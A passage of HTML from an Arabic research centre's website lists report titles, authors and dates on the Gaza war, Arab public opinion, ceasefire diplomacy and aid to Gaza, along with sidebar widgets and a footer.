			<a aria-label="لماذا سكتت الشعوب العربية عن إبادة إسرائيل لغزة؟ اتجاهات الإجابة ودلالاتها" href="https://hadaracenter.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%83%d8%aa%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a5%d8%b3%d8%b1/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-271"><span class="meta-author"><a href="https://hadaracenter.com/author/eman/" class="author-name tie-icon" title="إيمان علاء الدين">إيمان علاء الدين</a></span></span></span><span class="date meta-item tie-icon">12 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 103 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%83%d8%aa%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a5%d8%b3%d8%b1/">لماذا سكتت الشعوب العربية عن إبادة إسرائيل لغزة؟ اتجاهات الإجابة ودلالاتها</a></h2>

			</div>
</li>

<li class="post-item  post-10946 post type-post status-publish format-standard has-post-thumbnail category-446 category-2499 tag-2513 tag-4382 tag-4379 tag-4380 tag-1448 tag-4381 tag-2495 tag-2494 tag-561 tag-688 tie-standard">

	
			<a aria-label="دبلوماسية وقف العدوان بين المبادرات والوساطات: دلالات النجاح والفشل" href="https://hadaracenter.com/%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-253"><span class="meta-author"><a href="https://hadaracenter.com/author/abderahman/" class="author-name tie-icon" title="عبد الرحمن عادل">عبد الرحمن عادل</a></span></span></span><span class="date meta-item tie-icon">11 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 64 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%88/">دبلوماسية وقف العدوان بين المبادرات والوساطات: دلالات النجاح والفشل</a></h2>

			</div>
</li>

<li class="post-item  post-10919 post type-post status-publish format-standard has-post-thumbnail category-446 category-2499 tag-523 tag-2513 tag-2081 tag-4375 tag-4374 tag-2079 tag-1446 tag-562 tag-521 tag-788 tag-1448 tag-2495 tag-2494 tie-standard">

	
			<a aria-label="تغيرات الرأي العام العالمي والدعاية الصهيونية المضادة خلال عام ثان من الحرب في غزة" href="https://hadaracenter.com/%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%88%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-264"><span class="meta-author"><a href="https://hadaracenter.com/author/aya/" class="author-name tie-icon" title="د. آية محمود عنان">د. آية محمود عنان</a></span></span></span><span class="date meta-item tie-icon">8 نوفمبر، 2025</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 174 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/%d8%aa%d8%ba%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%88%d8%a7%d9%84%d8%af%d8%b9%d8%a7%d9%8a%d8%a9-%d8%a7/">تغيرات الرأي العام العالمي والدعاية الصهيونية المضادة خلال عام ثان من الحرب في غزة</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav"><ul class="pages-numbers">
<li class="current"><span class="pages-nav-item">1</span></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/page/2/" title="2">2</a></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/page/3/" title="3">3</a></li><li class="the-next-page"><a href="https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/page/2/" >&raquo;</a></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/page/10/" title="10">10</a></li><li><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/page/20/" title="20">20</a></li><li class="extend"><span class="pages-nav-item">...</span></li><li class="last-page first-last-pages"><a class="pages-nav-item" href="https://hadaracenter.com/category/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA/page/110/" title="الأخيرة">الأخيرة<span class="fa" aria-hidden="true"></span></a></li></ul></div>

	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" class="all-over-thumb-link"><span class="screen-reader-text">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

